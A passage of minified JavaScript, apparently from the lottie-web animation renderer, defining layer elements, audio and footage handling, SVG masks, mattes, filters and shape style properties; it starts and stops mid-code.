RenderableElement(){}RenderableElement.prototype={initRenderable:function(){this.isInRange=!1,this.hidden=!1,this.isTransparent=!1,this.renderableComponents=[]},addRenderableComponent:function(t){this.renderableComponents.indexOf(t)===-1&&this.renderableComponents.push(t)},removeRenderableComponent:function(t){this.renderableComponents.indexOf(t)!==-1&&this.renderableComponents.splice(this.renderableComponents.indexOf(t),1)},prepareRenderableFrame:function(t){this.checkLayerLimits(t)},checkTransparency:function(){this.finalTransform.mProp.o.v<=0?!this.isTransparent&&this.globalData.renderConfig.hideOnTransparent&&(this.isTransparent=!0,this.hide()):this.isTransparent&&(this.isTransparent=!1,this.show())},checkLayerLimits:function(t){this.data.ip-this.data.st<=t&&this.data.op-this.data.st>t?this.isInRange!==!0&&(this.globalData._mdf=!0,this._mdf=!0,this.isInRange=!0,this.show()):this.isInRange!==!1&&(this.globalData._mdf=!0,this.isInRange=!1,this.hide())},renderRenderable:function(){var t,r=this.renderableComponents.length;for(t=0;t<r;t+=1)this.renderableComponents[t].renderFrame(this._isFirstFrame)},sourceRectAtTime:function(){return{top:0,left:0,width:100,height:100}},getLayerSize:function(){return this.data.ty===5?{w:this.data.textData.width,h:this.data.textData.height}:{w:this.data.width,h:this.data.height}}};var getBlendMode=function(){var e={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"};return function(t){return e[t]||""}}();function SliderEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function AngleEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function ColorEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function PointEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,1,0,r)}function LayerIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function MaskIndexEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function CheckboxEffect(e,t,r){this.p=PropertyFactory.getProp(t,e.v,0,0,r)}function NoValueEffect(){this.p={}}function EffectsManager(e,t){var r=e.ef||[];this.effectElements=[];var n,i=r.length,o;for(n=0;n<i;n+=1)o=new GroupEffect(r[n],t),this.effectElements.push(o)}function GroupEffect(e,t){this.init(e,t)}extendPrototype([DynamicPropertyContainer],GroupEffect),GroupEffect.prototype.getValue=GroupEffect.prototype.iterateDynamicProperties,GroupEffect.prototype.init=function(e,t){this.data=e,this.effectElements=[],this.initDynamicPropertyContainer(t);var r,n=this.data.ef.length,i,o=this.data.ef;for(r=0;r<n;r+=1){switch(i=null,o[r].ty){case 0:i=new SliderEffect(o[r],t,this);break;case 1:i=new AngleEffect(o[r],t,this);break;case 2:i=new ColorEffect(o[r],t,this);break;case 3:i=new PointEffect(o[r],t,this);break;case 4:case 7:i=new CheckboxEffect(o[r],t,this);break;case 10:i=new LayerIndexEffect(o[r],t,this);break;case 11:i=new MaskIndexEffect(o[r],t,this);break;case 5:i=new EffectsManager(o[r],t,this);break;default:i=new NoValueEffect(o[r],t,this);break}i&&this.effectElements.push(i)}};function BaseElement(){}BaseElement.prototype={checkMasks:function(){if(!this.data.hasMask)return!1;for(var t=0,r=this.data.masksProperties.length;t<r;){if(this.data.masksProperties[t].mode!=="n"&&this.data.masksProperties[t].cl!==!1)return!0;t+=1}return!1},initExpressions:function(){var t=getExpressionInterfaces();if(t){var r=t("layer"),n=t("effects"),i=t("shape"),o=t("text"),a=t("comp");this.layerInterface=r(this),this.data.hasMask&&this.maskManager&&this.layerInterface.registerMaskInterface(this.maskManager);var s=n.createEffectsInterface(this,this.layerInterface);this.layerInterface.registerEffectsInterface(s),this.data.ty===0||this.data.xt?this.compInterface=a(this):this.data.ty===4?(this.layerInterface.shapeInterface=i(this.shapesData,this.itemsData,this.layerInterface),this.layerInterface.content=this.layerInterface.shapeInterface):this.data.ty===5&&(this.layerInterface.textInterface=o(this),this.layerInterface.text=this.layerInterface.textInterface)}},setBlendMode:function(){var t=getBlendMode(this.data.bm),r=this.baseElement||this.layerElement;r.style["mix-blend-mode"]=t},initBaseData:function(t,r,n){this.globalData=r,this.comp=n,this.data=t,this.layerId=createElementID(),this.data.sr||(this.data.sr=1),this.effectsManager=new EffectsManager(this.data,this,this.dynamicProperties)},getType:function(){return this.type},sourceRectAtTime:function(){}};function FrameElement(){}FrameElement.prototype={initFrame:function(){this._isFirstFrame=!1,this.dynamicProperties=[],this._mdf=!1},prepareProperties:function(t,r){var n,i=this.dynamicProperties.length;for(n=0;n<i;n+=1)(r||this._isParent&&this.dynamicProperties[n].propType==="transform")&&(this.dynamicProperties[n].getValue(),this.dynamicProperties[n]._mdf&&(this.globalData._mdf=!0,this._mdf=!0))},addDynamicProperty:function(t){this.dynamicProperties.indexOf(t)===-1&&this.dynamicProperties.push(t)}};function FootageElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.footageData=t.imageLoader.getAsset(this.assetData),this.initBaseData(e,t,r)}FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var e=getExpressionInterfaces();if(e){var t=e("footage");this.layerInterface=t(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData};function AudioElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.initBaseData(e,t,r),this._isPlaying=!1,this._canPlay=!1;var n=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(n),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,e.au&&e.au.lv?e.au.lv:{k:[100]},1,.01,this)}AudioElement.prototype.prepareFrame=function(e){if(this.prepareRenderableFrame(e,!0),this.prepareProperties(e,!0),this.tm._placeholder)this._currentTime=e/this.data.sr;else{var t=this.tm.v;this._currentTime=t}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(e){this.audio.rate(e)},AudioElement.prototype.volume=function(e){this._volumeMultiplier=e,this._previousVolume=e*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){};function BaseRenderer(){}BaseRenderer.prototype.checkLayers=function(e){var t,r=this.layers.length,n;for(this.completeLayers=!0,t=r-1;t>=0;t-=1)this.elements[t]||(n=this.layers[t],n.ip-n.st<=e-this.layers[t].st&&n.op-n.st>e-this.layers[t].st&&this.buildItem(t)),this.completeLayers=this.elements[t]?this.completeLayers:!1;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(e){switch(e.ty){case 2:return this.createImage(e);case 0:return this.createComp(e);case 1:return this.createSolid(e);case 3:return this.createNull(e);case 4:return this.createShape(e);case 5:return this.createText(e);case 6:return this.createAudio(e);case 13:return this.createCamera(e);case 15:return this.createFootage(e);default:return this.createNull(e)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(e){return new AudioElement(e,this.globalData,this)},BaseRenderer.prototype.createFootage=function(e){return new FootageElement(e,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(e){this.completeLayers=!1;var t,r=e.length,n,i=this.layers.length;for(t=0;t<r;t+=1)for(n=0;n<i;){if(this.layers[n].id===e[t].id){this.layers[n]=e[t];break}n+=1}},BaseRenderer.prototype.setProjectInterface=function(e){this.globalData.projectInterface=e},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(e,t,r){for(var n=this.elements,i=this.layers,o=0,a=i.length;o<a;)i[o].ind==t&&(!n[o]||n[o]===!0?(this.buildItem(o),this.addPendingElement(e)):(r.push(n[o]),n[o].setAsParent(),i[o].parent!==void 0?this.buildElementParenting(e,i[o].parent,r):e.setHierarchy(r))),o+=1},BaseRenderer.prototype.addPendingElement=function(e){this.pendingElements.push(e)},BaseRenderer.prototype.searchExtraCompositions=function(e){var t,r=e.length;for(t=0;t<r;t+=1)if(e[t].xt){var n=this.createComp(e[t]);n.initExpressions(),this.globalData.projectInterface.registerComposition(n)}},BaseRenderer.prototype.getElementById=function(e){var t,r=this.elements.length;for(t=0;t<r;t+=1)if(this.elements[t].data.ind===e)return this.elements[t];return null},BaseRenderer.prototype.getElementByPath=function(e){var t=e.shift(),r;if(typeof t=="number")r=this.elements[t];else{var n,i=this.elements.length;for(n=0;n<i;n+=1)if(this.elements[n].data.nm===t){r=this.elements[n];break}}return e.length===0?r:r.getElementByPath(e)},BaseRenderer.prototype.setupGlobalData=function(e,t){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(e.chars),this.globalData.fontManager.addFonts(e.fonts,t),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=e.fr,this.globalData.nm=e.nm,this.globalData.compSize={w:e.w,h:e.h}};function TransformElement(){}TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,r=this.finalTransform.mat,n=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;n<i;){if(this.hierarchy[n].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}n+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,r.cloneFromProps(t),n=0;n<i;n+=1)t=this.hierarchy[n].finalTransform.mProp.v.props,r.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var r=[];r.push(this.finalTransform);for(var n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&r.splice(0,0,i.finalTransform),i=i.comp):n=!1;var o,a=r.length,s;for(o=0;o<a;o+=1)s=r[o].mat.applyToPointArray(0,0,0),t=[t[0]-s[0],t[1]-s[1],0];return t},mHelper:new Matrix};function MaskElement(e,t,r){this.data=e,this.element=t,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var n=this.globalData.defs,i,o=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(o),this.solidPath="";var a,s=this.masksProperties,u=0,l=[],p,v,d=createElementID(),m,_,x,C,c="clipPath",y="clip-path";for(i=0;i<o;i+=1)if((s[i].mode!=="a"&&s[i].mode!=="n"||s[i].inv||s[i].o.k!==100||s[i].o.x)&&(c="mask",y="mask"),(s[i].mode==="s"||s[i].mode==="i")&&u===0?(m=createNS("rect"),m.setAttribute("fill","#ffffff"),m.setAttribute("width",this.element.comp.data.w||0),m.setAttribute("height",this.element.comp.data.h||0),l.push(m)):m=null,a=createNS("path"),s[i].mode==="n")this.viewData[i]={op:PropertyFactory.getProp(this.element,s[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,s[i],3),elem:a,lastPath:""},n.appendChild(a);else{u+=1,a.setAttribute("fill",s[i].mode==="s"?"#000000":"#ffffff"),a.setAttribute("clip-rule","nonzero");var g;if(s[i].x.k!==0?(c="mask",y="mask",C=PropertyFactory.getProp(this.element,s[i].x,0,null,this.element),g=createElementID(),_=createNS("filter"),_.setAttribute("id",g),x=createNS("feMorphology"),x.setAttribute("operator","erode"),x.setAttribute("in","SourceGraphic"),x.setAttribute("radius","0"),_.appendChild(x),n.appendChild(_),a.setAttribute("stroke",s[i].mode==="s"?"#000000":"#ffffff")):(x=null,C=null),this.storedData[i]={elem:a,x:C,expan:x,lastPath:"",lastOperator:"",filterId:g,lastRadius:0},s[i].mode==="i"){v=l.length;var h=createNS("g");for(p=0;p<v;p+=1)h.appendChild(l[p]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+u),S.appendChild(a),n.appendChild(S),h.setAttribute("mask","url("+getLocationHref()+"#"+d+"_"+u+")"),l.length=0,l.push(h)}else l.push(a);s[i].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[i]={elem:a,lastPath:"",op:PropertyFactory.getProp(this.element,s[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,s[i],3),invRect:m},this.viewData[i].prop.k||this.drawPath(s[i],this.viewData[i].prop.v,this.viewData[i])}for(this.maskElement=createNS(c),o=l.length,i=0;i<o;i+=1)this.maskElement.appendChild(l[i]);u>0&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(y,"url("+getLocationHref()+"#"+d+")"),n.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}MaskElement.prototype.getMaskProperty=function(e){return this.viewData[e].prop},MaskElement.prototype.renderFrame=function(e){var t=this.element.finalTransform.mat,r,n=this.masksProperties.length;for(r=0;r<n;r+=1)if((this.viewData[r].prop._mdf||e)&&this.drawPath(this.masksProperties[r],this.viewData[r].prop.v,this.viewData[r]),(this.viewData[r].op._mdf||e)&&this.viewData[r].elem.setAttribute("fill-opacity",this.viewData[r].op.v),this.masksProperties[r].mode!=="n"&&(this.viewData[r].invRect&&(this.element.finalTransform.mProp._mdf||e)&&this.viewData[r].invRect.setAttribute("transform",t.getInverseMatrix().to2dCSS()),this.storedData[r].x&&(this.storedData[r].x._mdf||e))){var i=this.storedData[r].expan;this.storedData[r].x.v<0?(this.storedData[r].lastOperator!=="erode"&&(this.storedData[r].lastOperator="erode",this.storedData[r].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[r].filterId+")")),i.setAttribute("radius",-this.storedData[r].x.v)):(this.storedData[r].lastOperator!=="dilate"&&(this.storedData[r].lastOperator="dilate",this.storedData[r].elem.setAttribute("filter",null)),this.storedData[r].elem.setAttribute("stroke-width",this.storedData[r].x.v*2))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var e="M0,0 ";return e+=" h"+this.globalData.compSize.w,e+=" v"+this.globalData.compSize.h,e+=" h-"+this.globalData.compSize.w,e+=" v-"+this.globalData.compSize.h+" ",e},MaskElement.prototype.drawPath=function(e,t,r){var n=" M"+t.v[0][0]+","+t.v[0][1],i,o;for(o=t._length,i=1;i<o;i+=1)n+=" C"+t.o[i-1][0]+","+t.o[i-1][1]+" "+t.i[i][0]+","+t.i[i][1]+" "+t.v[i][0]+","+t.v[i][1];if(t.c&&o>1&&(n+=" C"+t.o[i-1][0]+","+t.o[i-1][1]+" "+t.i[0][0]+","+t.i[0][1]+" "+t.v[0][0]+","+t.v[0][1]),r.lastPath!==n){var a="";r.elem&&(t.c&&(a=e.inv?this.solidPath+n:n),r.elem.setAttribute("d",a)),r.lastPath=n}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var e={};e.createFilter=t,e.createAlphaToLuminanceFilter=r;function t(n,i){var o=createNS("filter");return o.setAttribute("id",n),i!==!0&&(o.setAttribute("filterUnits","objectBoundingBox"),o.setAttribute("x","0%"),o.setAttribute("y","0%"),o.setAttribute("width","100%"),o.setAttribute("height","100%")),o}function r(){var n=createNS("feColorMatrix");return n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),n}return e}(),featureSupport=function(){var e={maskType:!0,svgLumaHidden:!0,offscreenCanvas:typeof OffscreenCanvas<"u"};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(e.maskType=!1),/firefox/i.test(navigator.userAgent)&&(e.svgLumaHidden=!1),e}(),registeredEffects={},idPrefix="filter_result_";function SVGEffects(e){var t,r="SourceGraphic",n=e.data.ef?e.data.ef.length:0,i=createElementID(),o=filtersFactory.createFilter(i,!0),a=0;this.filters=[];var s;for(t=0;t<n;t+=1){s=null;var u=e.data.ef[t].ty;if(registeredEffects[u]){var l=registeredEffects[u].effect;s=new l(o,e.effectsManager.effectElements[t],e,idPrefix+a,r),r=idPrefix+a,registeredEffects[u].countsAsEffect&&(a+=1)}s&&this.filters.push(s)}a&&(e.globalData.defs.appendChild(o),e.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+i+")")),this.filters.length&&e.addRenderableComponent(this)}SVGEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)};function registerEffect(e,t,r){registeredEffects[e]={effect:t,countsAsEffect:r}}function SVGBaseElement(){}SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t=null;if(this.data.td){this.matteMasks={};var r=createNS("g");r.setAttribute("id",this.layerId),r.appendChild(this.layerElement),t=r,this.globalData.defs.appendChild(r)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),t=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.ty===0&&!this.data.hd){var n=createNS("clipPath"),i=createNS("path");i.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var o=createElementID();if(n.setAttribute("id",o),n.appendChild(i),this.globalData.defs.appendChild(n),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+o+")"),a.appendChild(this.layerElement),this.transformedElement=a,t?t.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+o+")")}this.data.bm!==0&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},getMatte:function(t){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[t]){var r=this.layerId+"_"+t,n,i,o,a;if(t===1||t===3){var s=createNS("mask");s.setAttribute("id",r),s.setAttribute("mask-type",t===3?"luminance":"alpha"),o=createNS("use"),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),s.appendChild(o),this.globalData.defs.appendChild(s),!featureSupport.maskType&&t===1&&(s.setAttribute("mask-type","luminance"),n=createElementID(),i=filtersFactory.createFilter(n),this.globalData.defs.appendChild(i),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),a=createNS("g"),a.appendChild(o),s.appendChild(a),a.setAttribute("filter","url("+getLocationHref()+"#"+n+")"))}else if(t===2){var u=createNS("mask");u.setAttribute("id",r),u.setAttribute("mask-type","alpha");var l=createNS("g");u.appendChild(l),n=createElementID(),i=filtersFactory.createFilter(n);var p=createNS("feComponentTransfer");p.setAttribute("in","SourceGraphic"),i.appendChild(p);var v=createNS("feFuncA");v.setAttribute("type","table"),v.setAttribute("tableValues","1.0 0.0"),p.appendChild(v),this.globalData.defs.appendChild(i);var d=createNS("rect");d.setAttribute("width",this.comp.data.w),d.setAttribute("height",this.comp.data.h),d.setAttribute("x","0"),d.setAttribute("y","0"),d.setAttribute("fill","#ffffff"),d.setAttribute("opacity","0"),l.setAttribute("filter","url("+getLocationHref()+"#"+n+")"),l.appendChild(d),o=createNS("use"),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),l.appendChild(o),featureSupport.maskType||(u.setAttribute("mask-type","luminance"),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),a=createNS("g"),l.appendChild(d),a.appendChild(this.layerElement),l.appendChild(a)),this.globalData.defs.appendChild(u)}this.matteMasks[t]=r}return this.matteMasks[t]},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+t+")")}};function HierarchyElement(){}HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){this.data.parent!==void 0&&this.comp.buildElementParenting(this,this.data.parent,[])}};function RenderableDOMElement(){}(function(){var e={initElement:function(r,n,i){this.initFrame(),this.initBaseData(r,n,i),this.initTransform(r,n,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){if(!this.hidden&&(!this.isInRange||this.isTransparent)){var r=this.baseElement||this.layerElement;r.style.display="none",this.hidden=!0}},show:function(){if(this.isInRange&&!this.isTransparent){if(!this.data.hd){var r=this.baseElement||this.layerElement;r.style.display="block"}this.hidden=!1,this._isFirstFrame=!0}},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(r){this._mdf=!1,this.prepareRenderableFrame(r),this.prepareProperties(r,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}};extendPrototype([RenderableElement,createProxyFunction(e)],RenderableDOMElement)})();function IImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect};function ProcessedElement(e,t){this.elem=e,this.pos=t}function IShapeElement(){}IShapeElement.prototype={addShapeToModifiers:function(t){var r,n=this.shapeModifiers.length;for(r=0;r<n;r+=1)this.shapeModifiers[r].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var r=0,n=this.shapeModifiers.length;r<n;)if(this.shapeModifiers[r].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,r=this.shapes.length;for(t=0;t<r;t+=1)this.shapes[t].sh.reset();r=this.shapeModifiers.length;var n;for(t=r-1;t>=0&&(n=this.shapeModifiers[t].processShapes(this._isFirstFrame),!n);t-=1);}},searchProcessedElement:function(t){for(var r=this.processedElements,n=0,i=r.length;n<i;){if(r[n].elem===t)return r[n].pos;n+=1}return 0},addProcessedElement:function(t,r){for(var n=this.processedElements,i=n.length;i;)if(i-=1,n[i].elem===t){n[i].pos=r;return}n.push(new ProcessedElement(t,r))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(e,t,r){this.caches=[],this.styles=[],this.transformers=e,this.lStr="",this.sh=r,this.lvl=t,this._isAnimated=!!r.k;for(var n=0,i=e.length;n<i;){if(e[n].mProps.dynamicProperties.length){this._isAnimated=!0;break}n+=1}}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0};function SVGStyleData(e,t){this.data=e,this.type=e.ty,this.d="",this.lvl=t,this._mdf=!1,this.closed=e.hd===!0,this.pElem=createNS("path"),this.msElem=null}SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1};function DashProperty(e,t,r,n){this.elem=e,this.frameId=-1,this.dataProps=createSizedArray(t.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",t.length?t.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(n);var i,o=t.length||0,a;for(i=0;i<o;i+=1)a=PropertyFactory.getProp(e,t[i].v,0,0,this),this.k=a.k||this.k,this.dataProps[i]={n:t[i].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}DashProperty.prototype.getValue=function(e){if(!(this.elem.globalData.frameId===this.frameId&&!e)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||e,this._mdf)){var t=0,r=this.dataProps.length;for(this.renderer==="svg"&&(this.dashStr=""),t=0;t<r;t+=1)this.dataProps[t].n!=="o"?this.renderer==="svg"?this.dashStr+=" "+this.dataProps[t].p.v:this.dashArray[t]=this.dataProps[t].p.v:this.dashoffset[0]=this.dataProps[t].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty);function SVGStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData);function SVGFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r}extendPrototype([DynamicPropertyContainer],SVGFillStyleData);function SVGNoStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.style=r}extendPrototype([DynamicPropertyContainer],SVGNoStyleData);function GradientProperty(e,t,r){this.data=t,this.c=createTypedArray("uint8c",t.p*4);var n=t.k.k[0].s?t.k.k[0].s.length-t.p*4:t.k.k.length-t.p*4;this.o=createTypedArray("float32",n),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=n,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(e,t.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}GradientProperty.prototype.comparePoints=function(e,t){for(var r=0,n=this.o.length/2,i;r<n;){if(i=Math.abs(e[r*4]-e[t*4+r*2]),i>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!==this.c.length/4)return!1;if(this.data.k.k[0].s)for(var e=0,t=this.data.k.k.length;e<t;){if(!this.comparePoints(this.data.k.k[e].s,this.data.p))return!1;e+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(e){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||e){var t,r=this.data.p*4,n,i;for(t=0;t<r;t+=1)n=t%4===0?100:255,i=Math.round(this.prop.v[t]*n),this.c[t]!==i&&(this.c[t]=i,this._cmdf=!e);if(this.o.length)for(r=this.prop.v.length,t=this.data.p*4;t<r;t+=1)n=t%2===0?100:1,i=t%2===0?Math.round(this.prop.v[t]*100):this.prop.v[t],this.o[t-this.data.p*4]!==i&&(this.o[t-this.data.p*4]=i,this._omdf=!e);this._mdf=!e}},extendPrototype([DynamicPropertyContainer],GradientProperty);function 